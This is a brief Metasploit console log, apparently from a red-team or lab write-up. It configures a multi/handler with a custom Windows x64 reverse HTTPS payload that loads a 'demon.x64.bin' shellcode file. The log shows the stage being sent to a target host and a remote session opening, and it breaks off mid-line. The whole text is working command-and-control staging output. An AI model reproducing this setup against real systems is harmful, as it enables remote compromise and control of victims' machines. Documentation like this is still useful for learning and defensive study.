 msf6 exploit(multi/handler) > options
Payload options (windows/x64/custom/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The local listener hostname
LPORT 80 yes The local listener port
LURI no The HTTP Path
SHELLCODE_FILE /home/kali/shellcodes/demon.x64.bin no Shellcode bin to launch
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.1.5:80
[*] https://172.16.1.5:80 handling request from 172.16.1.9; (UUID: r5bxaitz) Appending Stage Size For HTTP[S]...
[*] https://172.16.1.5:80 handling request from 172.16.1.9; (UUID: r5bxaitz) Staging x64 payload (103939 bytes) ...
[+] Custom stage sent; session has been closed
[*] Custom session 1 opened (172.16.1.5:80 -> 172.16.1.9:64855) at